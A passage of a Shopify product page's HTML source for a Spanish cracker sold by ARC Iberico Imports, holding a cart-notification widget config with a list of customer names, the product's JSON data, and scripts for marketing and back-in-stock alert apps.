Jose","countryCode":"CA"},{"lastName":"Ho","firstName":"Nicholas","countryCode":"CA"},{"lastName":"Jung","firstName":"Hyunji","countryCode":"CA"},{"lastName":"Yung","firstName":"Jo","countryCode":"CA"},{"lastName":"Sobrino","firstName":"Miriam"},{"lastName":"Ahmed","firstName":"Lailla"},{"lastName":"Jafari","firstName":"Daniel","countryCode":"CA"},{"lastName":"Sioui","firstName":"Raphaël","countryCode":"CA"},{"lastName":"films","firstName":"puraenvidia","countryCode":"CA"},{"lastName":"Searle","firstName":"Heather","countryCode":"CA"},{"lastName":"Howard","firstName":"Lea","countryCode":"CA"},{"lastName":"Schmitzer","firstName":"Andreea","countryCode":"CA"},{"lastName":"Chen","firstName":"Ryan","countryCode":"CA"},{"lastName":"Boyle","firstName":"Breeze M.Mr"},{"lastName":"Wu","firstName":"Kefeng"},{"lastName":"Xu","firstName":"Huizhi"},{"lastName":"Lachance","firstName":"Jean-francois","countryCode":"CA"},{"lastName":"Chan","firstName":"Michael Wing Chung","countryCode":"CA"},{"lastName":"Andersen","firstName":"Daniel","countryCode":"CA"},{"lastName":"Folk","firstName":"Kelly","countryCode":"CA"},{"lastName":"Malak","firstName":"Raoul"},{"lastName":null,"firstName":null,"countryCode":"CA"},{"lastName":"Dee","firstName":"Jillian","countryCode":"CA"},{"lastName":"Du","firstName":"Sitong"},{"lastName":"Young","firstName":"Don","countryCode":"CA"},{"lastName":"Forsyth","firstName":"Byron","countryCode":"CA"},{"lastName":"HUANG","firstName":"Tianlin","countryCode":"CA"},{"lastName":"Kam","firstName":"Christopher"},{"lastName":"Chen","firstName":"Emily"},{"lastName":"Madden","firstName":"Katie M"},{"lastName":"Carriere","firstName":"Ryan"},{"lastName":"Ning","firstName":"Weiwei"},{"lastName":"Dee","firstName":"Jillian"},{"lastName":"Cetin","firstName":"Cagdas.Mr"},{"lastName":"Cai","firstName":"Yunhang"},{"lastName":"Godoy","firstName":"Maria","countryCode":"CA"},{"lastName":"Alonso","firstName":"Guillermo","countryCode":"CA"},{"lastName":"Liu","firstName":"Linda","countryCode":"CA"},{"lastName":"Fowler","firstName":"Peter","countryCode":"CA"},{"lastName":"Watt","firstName":"Gene","countryCode":"CA"},{"lastName":null,"firstName":null},{"lastName":"Wisniewski","firstName":"Patryk","countryCode":"CA"},{"lastName":"Prince","firstName":"Caitlin","countryCode":"CA"},{"lastName":"Lam","firstName":"Eric","countryCode":"CA"},{"lastName":"Thompson","firstName":"Dave","countryCode":"CA"},{"lastName":"kilpatrick","firstName":"Greg","countryCode":"CA"},{"lastName":"Silzer","firstName":"Ashley","countryCode":"CA"},{"lastName":"Gray","firstName":"Thomas Brent Ridgeway","countryCode":"CA"},{"lastName":null,"firstName":null},{"lastName":"MURDOCK","firstName":"John","countryCode":"CA"},{"lastName":"Cox","firstName":"Griffin","countryCode":"CA"},{"lastName":"Guo Yang","firstName":"Guo Yang"},{"lastName":"Khalaf","firstName":"Roy","countryCode":"CA"},{"lastName":null,"firstName":null},{"lastName":"Buriot","firstName":"Yves"},{"lastName":"Maharaj","firstName":"Neil","countryCode":"CA"},{"lastName":"Fry","firstName":"Louise","countryCode":"CA"},{"lastName":"Perrin","firstName":"Hugo","countryCode":"CA"},{"lastName":"Amaratunga","firstName":"Yasmin","countryCode":"CA"},{"lastName":"SERFATY","firstName":"SONIA","countryCode":"CA"},{"lastName":"Khoo","firstName":"Adrian","countryCode":"CA"},{"lastName":"Panych","firstName":"Morris","countryCode":"CA"},{"lastName":"Po","firstName":"Barry","countryCode":"CA"},{"lastName":"Bystrom","firstName":"Jennifer"},{"lastName":null,"firstName":null},{"lastName":"Broderick","firstName":null,"countryCode":"CA"},{"lastName":"Leong","firstName":"Winnie"},{"lastName":"Lamont","firstName":"Jack"},{"lastName":"De Paiva Moreira","firstName":"Mario","countryCode":"CA"},{"lastName":"Duxbury","firstName":"Chris"},{"lastName":"Lin","firstName":"Xia","countryCode":"CA"},{"lastName":"ellis","firstName":"lorraine","countryCode":"CA"},{"lastName":"Li","firstName":"Vinny"},{"lastName":"Tnag","firstName":"Douglas ng","countryCode":"CA"},{"lastName":"Pilote","firstName":"Guillaume","countryCode":"CA"},{"lastName":"Macdonald","firstName":"Noel"},{"lastName":"Cheng","firstName":"Eliza T"},{"lastName":"Burns","firstName":"Lynn","countryCode":"CA"},{"lastName":"Sobuta","firstName":"Janusz"},{"lastName":"Hartt","firstName":"Ruth","countryCode":"CA"},{"lastName":"Siwiec","firstName":"Jaroslaw","countryCode":"CA"},{"lastName":"Ting Chen","firstName":"I","countryCode":"CA"},{"lastName":null,"firstName":null},{"lastName":null,"firstName":null,"countryCode":"CA"},{"lastName":"Lagman","firstName":"Alfredo"},{"lastName":"Lagman","firstName":"Alfredo"},{"lastName":"Martinez","firstName":"David E"},{"lastName":"Reston","firstName":"Ian","countryCode":"CA"},{"lastName":"Bogdacheva","firstName":"Elena"},{"lastName":"Nambiar","firstName":"Sharan","countryCode":"CA"},{"lastName":"Sureshan","firstName":"Sharan Nambiar","countryCode":"CA"},{"lastName":"Xu","firstName":"Renée","countryCode":"CA"},{"lastName":"Macarenko","firstName":"Gloria"},{"lastName":"Manchon","firstName":"Enrique"},{"lastName":"Farn","firstName":"Linda","countryCode":"CA"},{"lastName":"rao","firstName":"yu","countryCode":"CA"},{"lastName":"Dumais","firstName":"Barry","countryCode":"CA"},{"lastName":"Vera M Gibson","firstName":"Vera M Gibson"},{"lastName":"Lu","firstName":"Kaijie","countryCode":"CA"},{"lastName":null,"firstName":null},{"lastName":null,"firstName":null,"countryCode":"CA"},{"lastName":"Goertzen","firstName":"Paul","countryCode":"CA"},{"lastName":"Palomino","firstName":"Maria"},{"lastName":"Potvin","firstName":"Sylvia Lee"},{"lastName":"Hernandez","firstName":"Hugo","countryCode":"CA"},{"lastName":"Khorramnejad","firstName":"Kasra"},{"lastName":"Liew","firstName":"Lois","countryCode":"CA"},{"lastName":"Wolfe","firstName":"John","countryCode":"US"},{"lastName":null,"firstName":null,"countryCode":"CA"},{"lastName":"De Munain","firstName":"Raquel","countryCode":"CA"},{"lastName":"Bokur","firstName":"Olivera"},{"lastName":"Dee","firstName":"Sara"},{"lastName":null,"firstName":null,"countryCode":"CA"},{"lastName":"Prucyk","firstName":"Todd","countryCode":"CA"},{"lastName":"Ortega Rosas","firstName":"Luis Eduardo","countryCode":"CA"},{"lastName":null,"firstName":null,"countryCode":"CA"},{"lastName":"Kumar","firstName":"Reanae"},{"lastName":"Lal","firstName":"Justin"},{"lastName":null,"firstName":null,"countryCode":"CA"},{"lastName":"Kotsalis","firstName":"Dimitrios"},{"lastName":"Hall","firstName":"Jason","countryCode":"CA"},{"lastName":"Cai","firstName":"Quan Yun"},{"lastName":"Tan","firstName":"Rui Jin","countryCode":"CA"},{"lastName":"Marshall","firstName":"Jonathan","countryCode":"CA"},{"lastName":"Wang","firstName":"Wei"},{"lastName":null,"firstName":null,"countryCode":"CA"},{"lastName":"Heglin","firstName":"Stephanie","countryCode":"CA"},{"lastName":"Voysey","firstName":"Robyn"},{"lastName":"Hou","firstName":"Kian Chiang","countryCode":"CA"},{"lastName":"Smith","firstName":"Justin","countryCode":"CA"},{"lastName":null,"firstName":null},{"lastName":"Yuan","firstName":"Ryan"},{"lastName":"YE","firstName":"JONATHAN","countryCode":"CA"},{"lastName":"Botero","firstName":"Fernando"},{"lastName":"Andolfatto","firstName":"E"},{"lastName":"Zhou Zi Han","firstName":"Zhou Zi Han"},{"lastName":"Huang","firstName":"Shan"},{"lastName":"McQueen","firstName":"Ken","countryCode":"CA"},{"lastName":null,"firstName":null,"countryCode":"CA"},{"lastName":"Hartt","firstName":"Ruth"},{"lastName":"w Caverly","firstName":"Clayton","countryCode":"CA"},{"lastName":"Sonea","firstName":"Bogdan","countryCode":"CA"},{"lastName":"Marsella","firstName":"Robert","countryCode":"CA"},{"lastName":"Voysey","firstName":"Robyn","countryCode":"CA"},{"lastName":"John","firstName":"Kantarakias"},{"lastName":"Lam","firstName":"Nancy","countryCode":"CA"},{"lastName":"Ho","firstName":"Natalie","countryCode":"CA"},{"lastName":"Yeung","firstName":"Jeff","countryCode":"CA"},{"lastName":"Visa Paywave","firstName":"Bbva"},{"lastName":"Zhong","firstName":"Emily","countryCode":"CA"},{"lastName":"Miller","firstName":"Adam","countryCode":"CA"},{"lastName":"Coursol-Dion","firstName":"Elyanne","countryCode":"CA"},{"lastName":"Jennifer Nakata","firstName":"Jennifer Nakata"},{"lastName":"Chan","firstName":"Andrew"},{"lastName":"Harris","firstName":"Patrick","countryCode":"CA"},{"lastName":"Goossens","firstName":"Dimitri","countryCode":"CA"},{"lastName":"Li","firstName":null,"countryCode":"CA"},{"lastName":"Flores","firstName":"Velvet","countryCode":"CA"},{"lastName":"Kung","firstName":"Mei"},{"lastName":"Aguayo","firstName":"Albert J","countryCode":"CA"},{"lastName":"Castellanos","firstName":"Mar","countryCode":"CA"},{"lastName":"An","firstName":"Rui","countryCode":"CA"},{"lastName":"Tucker","firstName":"Tracy","countryCode":"CA"},{"lastName":"Sheehan","firstName":"Haleigh","countryCode":"CA"},{"lastName":"Valdes Benavides Bulmaro","firstName":"Valdes Benavides Bulmaro"},{"lastName":"Mastropietro","firstName":"Guido","countryCode":"CA"},{"lastName":"Machado","firstName":null,"countryCode":"CA"},{"lastName":"Orta","firstName":"Llasmin"},{"lastName":"Broaders","firstName":"Melissa","countryCode":"CA"},{"lastName":"Lao","firstName":"Pablo","countryCode":"CA"},{"lastName":"Figueiredo","firstName":"Marcelo","countryCode":"CA"},{"lastName":"Wang","firstName":"Xiayang"},{"lastName":"Baptista","firstName":"Michael","countryCode":"CA"},{"lastName":"Wee","firstName":"Edgardo"},{"lastName":"Le","firstName":"Hong Anh"},{"lastName":"Caggiano","firstName":"Tim","countryCode":"US"},{"lastName":null,"firstName":null,"countryCode":"CA"},{"lastName":"Montes Rivas","firstName":"Francisco Javier","countryCode":"CA"},{"lastName":"Gimera","firstName":"Susan"},{"lastName":"Alvarez","firstName":"Michael","countryCode":"CA"},{"lastName":"Li","firstName":"Xiangyu.Mr"},{"lastName":"Lao","firstName":"Meta"},{"lastName":"Spinelli","firstName":"Jaclyn","countryCode":"CA"},{"lastName":"Masse","firstName":"jessica","countryCode":"CA"},{"lastName":"Zanforlini","firstName":"Nicolas","countryCode":"CA"},{"lastName":"massie","firstName":"michelle"},{"lastName":"Lao","firstName":"Meta"},{"lastName":"Carmona Toscano","firstName":"Jorge","countryCode":"CA"},{"lastName":"films","firstName":"puraenvidia"},{"lastName":"Rensby","firstName":"Kristina","countryCode":"CA"},{"lastName":"Ratsoy","firstName":"Garrett","countryCode":"CA"},{"lastName":"snider","firstName":"tom","countryCode":"CA"},{"lastName":"Peach","firstName":"Krista","countryCode":"CA"},{"lastName":"Chen","firstName":"Roland","countryCode":"CA"},{"lastName":"Mathe","firstName":"Adrian","countryCode":null},{"lastName":"Creery","firstName":"Cael","countryCode":"CA"},{"lastName":null,"firstName":null,"countryCode":"CA"},{"lastName":"Kalhor","firstName":"Kiyavash"},{"lastName":"Kalalo","firstName":"Carla"},{"lastName":"Guillén","firstName":"Jorge","countryCode":"CA"},{"lastName":"Gray","firstName":"Mark","countryCode":"CA"},{"lastName":"Gifrin","firstName":"Christie","countryCode":"CA"},{"lastName":"Kloska","firstName":"Miroslaw","countryCode":"CA"},{"lastName":"Tiongson","firstName":"Joseph"},{"lastName":"Bermudez","firstName":"Omar","countryCode":"CA"},{"lastName":"Price","firstName":"Bruce","countryCode":"CA"},{"lastName":"Jezally","firstName":"Mary","countryCode":"CA"},{"lastName":"Cheung","firstName":"Chisun.Mr"},{"lastName":"O'connor","firstName":"L"},{"lastName":"Regev","firstName":"Gilly","countryCode":"CA"},{"lastName":"Eckstein","firstName":"Jason","countryCode":"CA"},{"lastName":null,"firstName":null,"countryCode":null},{"lastName":"ZHANG","firstName":"XIANG","countryCode":"CA"},{"lastName":"Nedjelski","firstName":"Sheldon","countryCode":"CA"},{"lastName":"Shekari","firstName":"Shahab","countryCode":null},{"lastName":"Placencia Delgado","firstName":"Jorge L"},{"lastName":"Nykyforiak","firstName":"Bradley"},{"lastName":"Anderson","firstName":"Emily","countryCode":null},{"lastName":"Gamble","firstName":"Josh","countryCode":"CA"},{"lastName":"Jr Patuel","firstName":"Jr Patuel"},{"lastName":"Harriman","firstName":"Bob","countryCode":"CA"},{"lastName":null,"firstName":null,"countryCode":null},{"lastName":"Gabriele","firstName":"David"},{"lastName":"Edkins","firstName":"Gregory"},{"lastName":"oakes","firstName":"patrick","countryCode":"CA"},{"lastName":"Zhang","firstName":"Xin"},{"lastName":"Herico","firstName":"Zoilo","countryCode":"CA"},{"lastName":"Captain","firstName":"Azura"},{"lastName":null,"firstName":null},{"lastName":"Virakorn","firstName":"Christine","countryCode":"CA"},{"lastName":null,"firstName":null,"countryCode":"CA"},{"lastName":"Methot","firstName":"Jean","countryCode":"CA"},{"lastName":"Sayer","firstName":"Gillian","countryCode":"CA"},{"lastName":"Rodriguez Sanahuja","firstName":"Veronica","countryCode":"CA"},{"lastName":null,"firstName":null,"countryCode":"CA"},{"lastName":null,"firstName":null},{"lastName":"Velasco","firstName":"Jorge"},{"lastName":"Eisenhood","firstName":"Kelly","countryCode":"CA"},{"lastName":"Zhu","firstName":"Zijian"}],"limitMaximum":100,"colorTemplate":"solid","gradientColor":["#FFFBD2","#FBCFCF"],"timestampText":"{time} {unit} ago","isHideOnMobile":false,"isShowPriceTag":true,"timestampColor":"#696969","averageTimeUnit":"mins","backgroundColor":"#FFFFFF","displayDuration":12,"intervalTimeUnit":"mins","isRandomInterval":false,"intervalTimeValue":10,"linkToProductPage":true,"productDataSource":"manually","customerDataSource":"dataFromShopify","displayCloseButton":true,"notificationContent":"{full_name} from {country} added {product_name} to cart","priceTagBackgroundColor":"#DC3217","delayBeforeFirstNotification":9},"createdAt":"2024-09-04T06:47:07.083Z","updatedAt":"2024-09-12T06:22:24.029Z"},
        translate: null,
      },
      template: "product", // Information about the current template.
      moneyFormat: "${{amount}}",
      languageShop: "en",
      isShowCopyright: null ?? true,
  }


  if(snapNoti.template.includes('product') && Shopify.shop == "9e9141-2f.myshopify.com") {

    const productCustom = {"id":1357587447910,"title":"Square Piquitos \"Pan de Tapas\" Spanish Crackers 160g","handle":"pan-de-tapas-homemade-crackers-with-extra-virgin-olive-oil","description":"\u003cp\u003e\u003cspan\u003eHandmade Spanish artisanal crackers. Artesanas Regañás only use natural ingredients of the highest quality. The Picual Oro Extra Virgin Olive Oil, with its health benefits, is one of the most important, as well as the sea salt. The organic rosemary, with its flavor and aroma, transports you into the heart of the Sierra de Andújar Natural Park.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSTORAGE \u0026amp; CARE\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eIn a cool, dry place away from direct sunlight. Once the box has been opened, it should be properly closed to prevent air from entering. \u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSERVING RECOMMENDATION\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eThis product is the perfect accompaniment to any snack, such as \u003cstrong\u003e\u003ca href=\"https:\/\/arcimports.ca\/collections\/spanish-cheese\" title=\"spanish cheese\"\u003eSpanish Cheese\u003c\/a\u003e\u003c\/strong\u003e, \u003ca href=\"https:\/\/arcimports.ca\/collections\/iberico-charcuterie\" title=\"iberico charcuterie\"\u003e\u003cstrong\u003eCharcuterie\u003c\/strong\u003e\u003c\/a\u003e, \u003ca href=\"https:\/\/arcimports.ca\/collections\/gueyu-mar-charcoal-grilled-premium-conservas\" title=\"gueyu mar\"\u003e\u003cstrong\u003eSeafood Conservas\u003c\/strong\u003e\u003c\/a\u003e. Once you try it you will want to add it to any of your dishes.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eINGREDIENTS\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eExtra Virgin Olive Oil \"Oro Bailén\" and Organic Virgin Sea Salt.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eContains gluten.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eINCLUDES\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eNet weight 160.\u003c\/p\u003e","published_at":"2024-07-19T16:42:05-06:00","created_at":"2018-08-01T22:55:37-06:00","vendor":"Pan de Tapas","type":"Regaña Artesanas \"Minitos\" Piquinto Style [Handcrafted Crackers]","tags":["Buy Spanish Crackers","Buy Squere Piquitos Pan de Tapas Spanish Crackers (160g) Online","cracker","sale","Spanish Crackers","Spanish Crackers Online","Squere Piquitos","Squere Piquitos Pan de Tapas Spanish Crackers"],"price":899,"price_min":899,"price_max":899,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":12459851677798,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"CD-087","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Square Piquitos \"Pan de Tapas\" Spanish Crackers 160g","public_title":null,"options":["Default Title"],"price":899,"weight":160,"compare_at_price":null,"inventory_management":"shopify","barcode":"8414606383047","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/arcimports.ca\/cdn\/shop\/files\/Caja.png?v=1682459640","\/\/arcimports.ca\/cdn\/shop\/files\/Caja3.png?v=1682459640"],"featured_image":"\/\/arcimports.ca\/cdn\/shop\/files\/Caja.png?v=1682459640","options":["Title"],"media":[{"alt":"Square Piquitos Pan de Tapas Spanish Crackers 160g - ARC IBERICO IMPORTS","id":31588962009300,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/arcimports.ca\/cdn\/shop\/files\/Caja.png?v=1682459640"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/arcimports.ca\/cdn\/shop\/files\/Caja.png?v=1682459640","width":1080},{"alt":"Square Piquitos Pan de Tapas Spanish Crackers 160g - ARC IBERICO IMPORTS","id":31588961943764,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/arcimports.ca\/cdn\/shop\/files\/Caja3.png?v=1682459640"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/arcimports.ca\/cdn\/shop\/files\/Caja3.png?v=1682459640","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cspan\u003eHandmade Spanish artisanal crackers. Artesanas Regañás only use natural ingredients of the highest quality. The Picual Oro Extra Virgin Olive Oil, with its health benefits, is one of the most important, as well as the sea salt. The organic rosemary, with its flavor and aroma, transports you into the heart of the Sierra de Andújar Natural Park.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSTORAGE \u0026amp; CARE\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eIn a cool, dry place away from direct sunlight. Once the box has been opened, it should be properly closed to prevent air from entering. \u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSERVING RECOMMENDATION\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eThis product is the perfect accompaniment to any snack, such as \u003cstrong\u003e\u003ca href=\"https:\/\/arcimports.ca\/collections\/spanish-cheese\" title=\"spanish cheese\"\u003eSpanish Cheese\u003c\/a\u003e\u003c\/strong\u003e, \u003ca href=\"https:\/\/arcimports.ca\/collections\/iberico-charcuterie\" title=\"iberico charcuterie\"\u003e\u003cstrong\u003eCharcuterie\u003c\/strong\u003e\u003c\/a\u003e, \u003ca href=\"https:\/\/arcimports.ca\/collections\/gueyu-mar-charcoal-grilled-premium-conservas\" title=\"gueyu mar\"\u003e\u003cstrong\u003eSeafood Conservas\u003c\/strong\u003e\u003c\/a\u003e. Once you try it you will want to add it to any of your dishes.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eINGREDIENTS\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eExtra Virgin Olive Oil \"Oro Bailén\" and Organic Virgin Sea Salt.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eContains gluten.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eINCLUDES\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eNet weight 160.\u003c\/p\u003e"};
    snapNoti.customizedProducts = productCustom;
  }
</script>
<script
  defer
  type="module"
  src="https://cdn.shopify.com/extensions/019b7ea6-457d-784f-9f81-8be9e9b309a6/snap-noti-142/assets/notifications-v2.js"
></script>


</section><div id="shopify-block-AaUY3TDlOK3J2UVAyQ__4015264832934714879" class="shopify-block shopify-app-block">
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bb1c3-9c99-76e3-b2a3-547c180f56cb/ecomsend-124/assets/style.css" />

<script>
  function createEcomSendMainStyleEle() {
    const ele = document.createElement("link");
    ele.rel = "stylesheet";
    ele.href = 'https://cdn.shopify.com/extensions/019bb1c3-9c99-76e3-b2a3-547c180f56cb/ecomsend-124/assets/style.css';
    ele.dataset.ecomsendTag = "load-alternate-css";
    return ele;
  };

  if (window.EcomSendApps?.enableAlternateCSSLoading ?? false) {
    document.head.appendChild(createEcomSendMainStyleEle());
  };

  try {
    function checkMarketingEvent() {
      const urlParams = new URLSearchParams(window.location.search)
      const marketingId = urlParams.get("es_marketingId")
      if (marketingId && window.localStorage) {
        window.localStorage.setItem("ecomsend_marketingId", marketingId)
      }
    }
    checkMarketingEvent()
  } catch (e) {}

  let isEcomSendInitialized = false;

  function createEcomSendMainJSEle() {
    if (isEcomSendInitialized) return;
    
    const ele = document.createElement("script");
    ele.defer = true;
    ele.id = "ecomsend-main-js";
    ele.src = 'https://cdn.shopify.com/extensions/019bb1c3-9c99-76e3-b2a3-547c180f56cb/ecomsend-124/assets/ecomsend.js';
    
    window.EcomSend.appStatus.main_script_status = 'loading';
    
    // Script onload handler
    ele.onload = function() {
      window.EcomSend.appStatus.main_script_status = 'loaded';
    };
    
    ele.onerror = function() {
      window.EcomSend.appStatus.main_script_status = 'failed';
    };
    
    if (null === document.getElementById(ele.id)) {
      document.head.appendChild(ele);
      isEcomSendInitialized = true;
      return true;
    }
    return false;
  };

  function initEcomSend() {
    if (isEcomSendInitialized) return;
    window.EcomSend = window.EcomSend || {};
    window.EcomSend.appStatus = window.EcomSend.appStatus || {
      main_script_status: 'pending',
      getOverallStatus: function() {
        return this.main_script_status === 'loaded' ? 'ready' : this.main_script_status;
      }
    };
    createEcomSendMainJSEle();
  }

  // DOM initialized then init SendWILL
  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', initEcomSend);
  } else {
    initEcomSend();
  }
</script>

<style id="ecomsend-custom-style"></style>

<!-- BEGIN app snippet: ecomsend-app --><script type="text/javascript">
  //SendWILL APPS COMMON JS CODE
  window.EcomSendApps = window.EcomSendApps || {}

  window.EcomSendApps.design_mode = false
  

  window.EcomSendApps.common = window.EcomSendApps.common || {}
  window.EcomSendApps.common.shop = {
    permanent_domain: 'arc-iberico-imports.myshopify.com',
    currency: "CAD",
    money_format: "${{amount}}",
    id: 1541963878,
  }

  
  
    window.EcomSendApps.common.customer = {
      id: null,
      tags: null,
      email: null,
      accepts_marketing: null,
      first_name: null,
    }
  

  
  window.EcomSendApps.common.template = 'product'
</script>
<!-- END app snippet -->

<script>window.shopLocale = 'en'</script>

<script>
  // If use have the URL discount code: willDiscountCode=**, update the cart data for use discount code
  try {
    const urlParams = new URLSearchParams(window.location.search)
    const willDiscountCode = urlParams.get("willDiscountCode")
    if (willDiscountCode) {
      fetch("/cart/update.js", {
        method: "POST",
        headers: {
          "Content-Type": "application/json",
        },
        body: JSON.stringify({
          discount: willDiscountCode,
        }),
      })
    }
  } catch (error) {
    // Error handling for discount code update
  }
</script>


</div><div id="shopify-block-AK0h3cTVsZkRtSWZvY__back-in-stock-restock-alerts-4bb73be2-b7c2-4870-949f-c528145452a3" class="shopify-block shopify-app-block"><!-- Config and setup JS -->
<script id="RestockRocketConfig">
  window._RestockRocketConfig = window._RestockRocketConfig || {}

  // Helper function to normalize locale format from hyphen to underscore (e.g., 'en-US' -> 'en_us')
  // This matches the backend's Mobility.normalize_locale behavior
  // Returns empty string if locale is empty or invalid (matches original behavior)
  function normalizeLocale(locale) {
    if (!locale || locale.trim() === '') {
      return '';
    }
    return locale.toString().toLowerCase().replace(/-/g, '_');
  }

  window._RestockRocketConfig.locale = 'en';
  window._RestockRocketConfig.normalizedLocale = normalizeLocale('en');
  window._RestockRocketConfig.shop = 'arc-iberico-imports.myshopify.com';
  window._RestockRocketConfig.pageType = 'product';window._RestockRocketConfig.marketId = 217186516;window._RestockRocketConfig.countryName = 'Canada';
    window._RestockRocketConfig.countryIsoCode = 'CA';window._RestockRocketConfig.cartInventoryQuantity = {};window._RestockRocketConfig.cachedSettings = {"id":19444,"shop_id":19288,"currency":"CAD","created_at":"2024-11-18T21:10:43.125Z","updated_at":"2025-12-28T13:30:10.013Z","enable_app":true,"enable_signup_widget":true,"storefront_button_text":"Notify me when available","storefront_button_text_color":"#FFFFFF","storefront_button_background_color":"#dc3217","storefront_form_header":"Notify me","storefront_form_description":"Get a notification as soon as this product is back in stock by signing up below!","storefront_form_button_text":"Notify me when available","storefront_form_button_text_color":"#FFFFFF","storefront_form_button_background_color":"#202223","storefront_form_terms":"Promise we won't spam. You'll only receive notifications for this product.","storefront_form_error":"Please enter a valid email address","storefront_form_success":"Thank you! We will notify you when the product is available.","enable_powered_by":false,"show_button_on_preorder":false,"sms_enabled":true,"email_enabled":true,"storefront_button_disable_tag":"rocket-hide","theme_config":{"disableDebugLoggingForNonPreorderItem":false,"preorderButtonDisclaimerInsertSelector":".product-form--atc","preorderButtonDisclaimerInsertSelectorType":"afterend"},"storefront_form_email_placeholder":"Email address","storefront_form_phone_placeholder":"SMS","storefront_form_phone_label":"Phone number","storefront_form_email_label":"Email","storefront_form_phone_error":"Please enter a valid phone number","storefront_form_customer_name_placeholder":"Name","storefront_form_customer_name_error":"Please enter your name","storefront_form_did_you_mean_error":"Did you mean %{suggested_email}? Or use %{current_email}","form_customer_name_enabled":false,"form_customer_name_required":false,"css_config":"","js_config":null,"collect_promotion_consent":false,"storefront_form_promotion_consent_label":"Notify me about other news, sales, discounts & offers too","show_button_on_collection":false,"sms_default_country":"us","sms_allowed_countries":[],"sms_restrict_country":false,"sms_default_channel":true,"optin_required":false,"optin_success_text":"Registration confirmed! You'll receive an alert when the product is restocked.","storefront_button_border_radius":2,"storefront_button_disable_tag_hides_button":true,"storefront_button_disable_tag_enabled":false,"quantity_required":false,"storefront_form_quantity_label":"Quantity","enable_alerts":true,"sms_allowed":true,"email_allowed":true,"collect_promotion_consent_default":true,"insert_button_after_selector":null,"insert_button_after_selector_type":"afterend","storefront_button_position_type":"auto","storefront_form_duplicate_error":"You've already subscribed for alerts to this product.","storefront_mixed_cart_error":"This item needs to be purchased separately. Please check out or clear your cart before adding this item.","storefront_error_heading":"Error","default_locale":"en","collection_page_button_text_color":"#FFFFFF","collection_page_button_background_color":"#202223","show_button_if_any_out_of_stock":false,"show_button_if_any_variant_out_of_stock_collection":false,"show_button_on_index":false,"insert_button_after_selector_collection":null,"insert_button_after_selector_index":null,"push_enabled":false,"push_allowed":true,"storefront_form_push_label":"Push","storefront_form_push_description":"Click 'Allow' to be notified via push notification","storefront_form_push_error":"Permission rejected! Please review notification settings and try again","storefront_font_family":"OpenSans","insert_button_after_selector_collection_type":"afterend","show_channel_selector":false,"storefront_form_empty_error":"Please fill in one or more of the options above","storefront_form_push_input":"Send notification to your browser","insert_button_after_selector_page":null,"show_button_on_page":false,"insert_button_after_selector_search":null,"show_button_on_search":false,"app_proxy_path_prefix":"/apps/restockrocket-production","collection_link_selector":null,"index_link_selector":null,"page_link_selector":null,"search_link_selector":null,"collection_check_link_visibility":true,"collection_buttons_container":null,"index_buttons_container":null,"page_buttons_container":null,"search_buttons_container":null,"extension_enable_url_variant_detection":true,"extension_enable_value_variant_detection":true,"extension_value_variant_selector":"[name='id']","resubscribe_text":"This product is out of stock. Get notified when it’s restocked again by entering your details below!","preorder_enabled":true,"preorder_buy_button_selector":null,"preorder_add_to_cart_button_selector":".product-form--atc-button","preorder_badge_selector":"","preorder_button_out_of_stock_text":"Out of stock","preorder_button_add_to_cart_text":"Add to cart","preorder_form_selector":"form[action*=\"/cart/add\"]","preorder_collection_enabled":true,"preorder_collection_form_selector":"form[action*=\"/cart/add\"]","preorder_collection_add_to_cart_button_selector":"form[action*=\"/cart/add\"] button","preorder_index_enabled":true,"preorder_index_form_selector":"form[action*=\"/cart/add\"]","preorder_index_add_to_cart_button_selector":"form[action*=\"/cart/add\"] button","preorder_page_enabled":false,"preorder_page_form_selector":"form[action*=\"/cart/add\"]","preorder_page_add_to_cart_button_selector":"form[action*=\"/cart/add\"] button","preorder_search_enabled":false,"preorder_search_form_selector":"form[action*=\"/cart/add\"]","preorder_search_add_to_cart_button_selector":"form[action*=\"/cart/add\"] button","preorder_collection_badge_selector":null,"preorder_index_badge_selector":null,"preorder_page_badge_selector":null,"preorder_search_badge_selector":null,"preorder_badge_selector_type":"afterend","preorder_collection_badge_selector_type":"afterend","preorder_button_child_selector":"span","preorder_button_disclaimer_insert_selector":".product-form--atc","preorder_button_disclaimer_insert_selector_type":"afterend","preorder_payment_insert_selector":"","preorder_payment_insert_selector_type":"afterend","preorder_price_container_selector":"","preorder_price_container_selector_insert_type":"afterend","preorder_terms_insert_selector":"","preorder_terms_insert_selector_type":"afterend","preorder_original_price_selector":"","preorder_price_format":"{{amount}} 